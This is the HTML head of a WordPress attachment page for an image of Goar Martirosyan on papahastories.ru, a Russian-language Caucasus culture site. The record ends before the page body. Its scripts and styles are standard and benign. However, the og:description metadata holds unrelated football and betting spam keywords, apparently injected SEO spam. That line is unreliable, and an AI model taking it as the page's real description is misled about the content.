

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar/
body_size: 17294
content:
<!DOCTYPE html>

<html lang="ru-RU" class="no-js">

	<head>
		<meta name="yandex-verification" content="a9e0ee715ae5f227" />

		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
        <meta name="author" content="Papaha" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
        
        <link rel="profile" href="https://gmpg.org/xfn/11">
		 
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="9f71c246653b4324386fa09a-text/javascript">document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Papaha</title>
	<link rel="canonical" href="https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Papaha" />
	<meta property="og:description" content="xosotin chelseathông tin chuyển nhượngcâu lạc bộ bóng đá arsenalbóng đá atalantabundesligacầu thủ haalandUEFAevertonfutebol ao vivofutemaxmulticanaisonbetbóng đá world cupbóng đá..." />
	<meta property="og:url" content="https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar/" />
	<meta property="og:site_name" content="Papaha" />
	<meta property="article:modified_time" content="2020-06-14T19:24:52+00:00" />
	<meta property="og:image" content="https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar/","url":"https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar/","name":"- Papaha","isPartOf":{"@id":"https://papahastories.ru/#website"},"primaryImageOfPage":{"@id":"https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar/#primaryimage"},"image":{"@id":"https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar/#primaryimage"},"thumbnailUrl":"https://papahastories.ru/wp-content/uploads/2020/06/goar.jpg","datePublished":"2020-06-14T19:24:25+00:00","dateModified":"2020-06-14T19:24:52+00:00","breadcrumb":{"@id":"https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar/#primaryimage","url":"https://papahastories.ru/wp-content/uploads/2020/06/goar.jpg","contentUrl":"https://papahastories.ru/wp-content/uploads/2020/06/goar.jpg","width":150,"height":150,"caption":"Гоар Мартиросян"},{"@type":"BreadcrumbList","@id":"https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://papahastories.ru/"},{"@type":"ListItem","position":2,"name":"Что нужно европейскому арт-рынку от локального искусства. Опыт четырех художниц из Армении","item":"https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/"}]},{"@type":"WebSite","@id":"https://papahastories.ru/#website","url":"https://papahastories.ru/","name":"Papaha","description":"Культурное пространство Кавказа","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://papahastories.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Papaha &raquo; Лента" href="https://papahastories.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papaha &raquo; Лента комментариев" href="https://papahastories.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papaha &raquo; Лента комментариев к &laquo;&raquo;" href="https://papahastories.ru/armyanskoe-iskusstvo-v-evrope/goar/feed/" />
<script type="9f71c246653b4324386fa09a-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/papahastories.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://papahastories.ru/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://papahastories.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://papahastories.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://papahastories.ru/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://papahastories.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://papahastories.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://papahastories.ru/wp-content/uploads/font-awesome/v5.13.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #222;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5ace98;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://papahastories.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://papahastories.ru/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.3.7' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://papahastories.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://papahastories.ru/wp-content/plugins/jetpack/css/jetpack.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_googleFonts-css' href='https://papahastories.ru/wp-content/themes/garfunkel/assets/css/fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_genericons-css' href='https://papahastories.ru/wp-content/themes/garfunkel/assets/css/genericons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_style-css' href='https://papahastories.ru/wp-content/themes/garfunkel/style.css?ver=2.1.2' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.1' id='wp-yandex-metrika_YmEc-js'></script>
<script id="wp-yandex-metrika_YmEc-js-after" type="9f71c246653b4324386fa09a-text/javascript">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"28328376","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.1' id='wp-yandex-metrika_frontend-js'></script>
<script type="9f71c246653b4324386fa09a-text/javascript" src='https://papahastories.ru/wp-content/themes/garfunkel/assets/js/flexslider.js?ver=6.3.7' id='garfunkel_flexslider-js'></script>
<link rel="https://api.w.org/" href="https://papahastories.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://papahastories.ru/wp-json/wp/v2/media/8854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papahastories.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://papahastories.ru/?p=8854' />
<link rel="alternate" type="application/json+oembed" href="https://papahastories.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapahastories.ru%2Farmyanskoe-iskusstvo-v-evrope%2Fgoar%2F" />
